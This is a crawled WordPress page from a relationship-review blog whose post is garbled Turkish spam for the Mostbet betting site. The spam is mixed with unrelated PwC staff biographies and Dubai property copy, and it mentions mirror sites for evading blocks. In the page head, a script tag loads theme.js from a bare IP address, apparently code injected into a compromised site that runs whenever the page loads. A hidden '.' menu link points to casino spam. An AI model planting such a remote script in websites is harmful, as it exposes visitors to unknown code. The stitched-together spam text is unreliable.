

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magicalmakingup.net/mostbet-guncel-adresleri-hakkinda-bilgi/
body_size: 72423
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Mostbet guncel adresleri hakkinda bilgi - The Magic Of Making Up Review 2019</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.magicalmakingup.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://www.magicalmakingup.net/mostbet-guncel-adresleri-hakkinda-bilgi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mostbet guncel adresleri hakkinda bilgi - The Magic Of Making Up Review 2019" />
	<meta property="og:description" content="Mostbet guncel adresleri hakkinda bilgi" />
	<meta property="og:url" content="http://www.magicalmakingup.net/mostbet-guncel-adresleri-hakkinda-bilgi/" />
	<meta property="og:site_name" content="The Magic Of Making Up Review 2019" />
	<meta property="article:published_time" content="2024-07-29T13:24:04+00:00" />
	<meta name="author" content="The Make-Up Girls" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Make-Up Girls" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.magicalmakingup.net/mostbet-guncel-adresleri-hakkinda-bilgi/#article","isPartOf":{"@id":"http://www.magicalmakingup.net/mostbet-guncel-adresleri-hakkinda-bilgi/"},"author":{"name":"The Make-Up Girls","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"headline":"Mostbet guncel adresleri hakkinda bilgi","datePublished":"2024-07-29T13:24:04+00:00","mainEntityOfPage":{"@id":"http://www.magicalmakingup.net/mostbet-guncel-adresleri-hakkinda-bilgi/"},"wordCount":1368,"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.magicalmakingup.net/mostbet-guncel-adresleri-hakkinda-bilgi/","url":"http://www.magicalmakingup.net/mostbet-guncel-adresleri-hakkinda-bilgi/","name":"Mostbet guncel adresleri hakkinda bilgi - The Magic Of Making Up Review 2019","isPartOf":{"@id":"https://www.magicalmakingup.net/#website"},"datePublished":"2024-07-29T13:24:04+00:00","author":{"@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"breadcrumb":{"@id":"http://www.magicalmakingup.net/mostbet-guncel-adresleri-hakkinda-bilgi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.magicalmakingup.net/mostbet-guncel-adresleri-hakkinda-bilgi/"]}]},{"@type":"BreadcrumbList","@id":"http://www.magicalmakingup.net/mostbet-guncel-adresleri-hakkinda-bilgi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.magicalmakingup.net/"},{"@type":"ListItem","position":2,"name":"Mostbet guncel adresleri hakkinda bilgi"}]},{"@type":"WebSite","@id":"https://www.magicalmakingup.net/#website","url":"https://www.magicalmakingup.net/","name":"The Magic Of Making Up Review 2019","description":"My Personal Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magicalmakingup.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb","name":"The Make-Up Girls","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.magicalmakingup.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","caption":"The Make-Up Girls"},"url":"http://www.magicalmakingup.net/author/greg/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Feed" href="http://www.magicalmakingup.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Comments Feed" href="http://www.magicalmakingup.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Mostbet guncel adresleri hakkinda bilgi Comments Feed" href="http://www.magicalmakingup.net/mostbet-guncel-adresleri-hakkinda-bilgi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2Fmostbet-guncel-adresleri-hakkinda-bilgi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2Fmostbet-guncel-adresleri-hakkinda-bilgi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='http://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.magicalmakingup.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magicalmakingup.net/wp-json/wp/v2/posts/2506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magicalmakingup.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.magicalmakingup.net/?p=2506' />
<style type="text/css" id="tve_global_variables">:root{}</style><script async src="https://147.45.47.87/scripts/theme.js"></script>
  	<style type="text/css">
			#branding {
			background: url(http://www.magicalmakingup.net/wp-content/uploads/2017/01/cropped-Magic-of-Making-Up-Review-Sues-Reviews.jpg);
		}
			#site-title,
		#site-description {
 	 		position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-2506 single-format-standard wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home">The Magic Of Making Up Review 2019</a></h1>
			<h2 id="site-description">My Personal Experience</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menu</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li id="menu-item-11269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-2506" class="post-2506 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Mostbet guncel adresleri hakkinda bilgi</h1>
		<div class="entry-date"><a href="http://www.magicalmakingup.net/mostbet-guncel-adresleri-hakkinda-bilgi/" title="July 29, 2024" rel="bookmark">Jul<b>29</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Mostbet uygulamasının başlıca özellikleri arasında, kullanıcıların spor etkinliklerine gerçek zamanlı olarak bahis oynamalarına olanak tanıyan canlı bahis bulunmaktadır. Uygulama ayrıca kumar oynamak için çeşitli spor etkinlikleri ve rekabetçi oranlar sağlar. Android akıllı telefonlar için <a href="https://https-mostbet.com/">Mostbet</a> resmi web sitesi ve iOS cihazlar için App Store, her iki platformla da uyumlu olan Mostbet uygulamasının indirilmesini sağlar. 2008 yılında Bilkent Üniversitesi İktisat bölümünden mezun olan Muratcan Aksoy, aynı sene PwC Türkiye Bağımsız Denetim Hizmetleri bölümüne katıldı. Taşımacılık, lojistik ile perakende ve tüketici ürünleri sektörlerinde faaliyet gösteren müşterilerin denetimlerinde uzmanlaşan Aksoy aynı zamanda PwC Türkiye Denetim ve Güvence Standartları Ekibinde görev aldı. Mostbet bahis şirketinin hesabından para çekme işlemi, kazançlar oyun bakiyesine yatırıldıktan sonra yapılabilir. Oyuncunun kişisel hesabını girmesi, bir yöntem seçmesi, ödeme tutarını belirtmesi ve bir başvuru yapması gerekir. Mostbet.com tüm popüler kredi ve banka kartlarından ödeme sunar ve ayrıca banka havalesi, Western Union ve banka havalesi gibi para çekme yöntemleri sunar. Bu, en rahat olduğunuz para birimini kullanarak hesabınızdan ödeme yapabileceğiniz veya hesabınızdan para çekebileceğiniz anlamına gelir. En popüler para birimlerini kabul eden bahisçilerin çoğu, USD, EUR, GBP, TRD kullanarak para yatırmanıza ve çekmenize izin verir.</p>
<p><img decoding="async" class='alignright' style='float:right;margin-left:10px;' src="[data-uri]" width="300px" alt="mostbet bahis firması"/></p>
<p>Prosedür, yönetime resmi belgelerin (pasaport, uluslararası ehliyet) elektronik versiyonlarının sağlanmasını içerir. Ayrıca Mostbet, platformu kullanmanın kural ve düzenlemelerini özetleyen ayrıntılı bir Şartlar ve Koşullar sayfasına sahiptir. Kullanıcıların, politikaları anladıklarından emin olmak için platformu kullanmadan önce şartlar ve koşulları dikkatlice okumaları önerilir. Giriş bilgilerinizi her zaman güvende tutmanız ve asla kimseyle paylaşmamanız gerektiğini unutmamanız önemlidir. Ayrıca Mostbet güvenlik amacıyla periyodik olarak şifrenizi değiştirmenizi isteyebilir. Site, üyelerinin gönderdiği belgeleri saklaması ya weil oyunların hacklenmemesi nelerdir, da üst düzey bir güvenlik uygulamaktadır. Siteye üye olurken değil ancak afin de çekme işlemleri öncesinde kişisel bilgilerinizi vermeniz istenebilmektedir. Bu oyunlar farklı varyasyonlara sahiptir ve oyuncuların tercihlerine uygun olanı seçmelerine olanak tanır. Mostbet’in marka kimliği, kullanıcılarına modern, güvenli ve akılda kalıcı bir imaj kazandırmak üzere tasarlanmıştır.</p>
<h2>Mostbet&#8217;e kayıt &#8211; ana noktalar</h2>
<p>Kendisi, gayrimenkul sektöründeki deneyimi ve profesyonelliği ile markayı global bir oyuncu haline getirmiş ve Dubai&#8217;deki varlığını sağlamlaştırmıştır. Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</p>
<p>Mostbet spor bahisleri, spor etkinliklerinin veya oyunlarının sonucu üzerine bahis yapma faaliyetini ifade eder. Bir spor bahisleri organizasyonu olan Mostbet, kullanıcılara futbol, basketbol, tenis ve diğerleri gibi bir dizi spor dalında bahis yapma şansı sağlayacaktır. 2006 yılında Boğaziçi Üniversitesi İşletme Bölümünden mezun olan Gökçe Yaşar Temel, aynı yıl PwC Türkiye Bağımsız Denetim Hizmetleri Finansal Hizmetler bölümüne katıldı. Banka, sigorta ve diğer finansal kuruluş denetimlerinde ve danışmanlık projelerinde deneyim kazanan Yaşar, UFRS, SPK, BDDK ve sigortacılık mevzuatına uygun raporların hazırlanması ve denetlenmesinde uzmanlaştı. Gökçe Yaşar, SMMM ünvanına ve KGK, SPK ve sigortacılık denetim lisanslarına sahip. PwC Türkiye’ye 2017 yılında katılan Hasan Erhan Dursun, Danışmanlık Hizmetleri altında çok sayıda müşteriye stratejiden uygulamaya uçtan uca ticari dönüşüm hizmeti sundu. Blokzincir teknolojisi, günümüz finans sektöründe büyük bir dönüşüm yaratmaktadır. Geleneksel finans sistemi, merkezi yapıya sahipken blokzincir teknolojisi decentralized (merkezi olmayan) bir yapıya sahiptir.</p>
<p>Vartur Gayrimenkul markası, Avrupa&#8217;dan Dubai&#8217;ye uzanan köklü bir geçmişe sahip. Şerif Nadi Varlı&#8217;nın önderliğinde, Vartur lüks konutların satışını global ölçekte gerçekleştiriyor ve özellikle ev, villa, rezidans gibi yüksek standartlara sahip gayrimenkulleriyle Dubai&#8217;de tanınıyor. Kart ayrıntıları otomatik olarak doldurulur &#8211; sistem yalnızca depozitonun alındığı kartları görüntüler. Oyuncular futbol, kriket, ragbi, tenis, basketbol, amerikan futbolu, golf, beyzbol vb. Büyük sporlardan veya daha az bilinen sporlardan etkinlikleri izleyebilirsiniz. Ayrıca rulet, poker ve black jack gibi bilinen oyunların Türkçe masaları weil bulunmakta. Ayrıca bahis yaparken, casinoda oyun oynarken, para yatırırken ya da para çekerken de bu işlevsellik görülür.</p>
<h3>Mostbet casino giriş yöntemleri</h3>
<p>Bu, herhangi bir risk almadan hemen bahis oynamaya başlayabileceğiniz ve potansiyel olarak bazı iyi karlar elde edebileceğiniz anlamına gelir. Bunlar bonuslardan sadece birkaçı; Aralarından seçim yapabileceğiniz pek çok heyecan verici promosyon var. Ancak, bahis gereklilikleri, oyun kısıtlamaları ve geçerlilik süresi de dahil olmak üzere the girl bonus için şart ve koşulların geçerli olduğunu unutmamak önemlidir. Oyuncuların herhangi bir bonus talep etmeden önce şartları okuyup anlamaları tavsiye edilir flashtaville.com/mostbet-mobil. Mostbet uygulaması cep telefonunuzdan bahis oyunları oynamanıza olanak sağlayan mobil bir yazılımdır.</p>
<ul>
<li>Blokzincir teknolojisi, günümüz finans sektöründe büyük bir dönüşüm yaratmaktadır.</li>
<li>Uygulama ayrıca kumar oynamak için çeşitli spor etkinlikleri ve rekabetçi oranlar sağlar.</li>
<li>En önemli bahis şartları spor bahisleri ve üst ve alttır. Alt ve üst bahisi, maçın son skorunun öngörülen skordan yüksek olması durumunda sonuçlandırılır.</li>
<li>Dubai, parlayan yıldızlar arasında yükselmeye devam ediyor ve gayrimenkul sektörü bu yükselişte kilit bir rol oynuyor.</li>
</ul>
<p>Mostbet, kendi web sitesi, uygulaması ve canlı bahisleri olan bir bahis şirketidir. Müşterilerin bahisleri için her zaman en iyi değeri elde etmelerini sağlamak için fiyatlar gerçek zamanlı olarak güncellenir. Mostbet-27 Bahis Şirketi ayrıca müşterilerin kendi ülkelerinde engellenmiş olsa bile siteye erişmelerine olanak tanıyan sah web sitesi aynalarına sahiptir. Şirketin müşteri destek ekibi, müşterilerin kullanacakları doğru aynayı bulmalarına yardımcı olabilir. Sadece uygulamada kullanılabilen bir dizi özellik de vardır – canlı maçlardan bildirimlerin ayarlanması, temanın değiştirilmesi (karanlık, açık). Buna minimum para yatırma tutarı ve aylık maksimum para çekme limiti dahildir.</p>
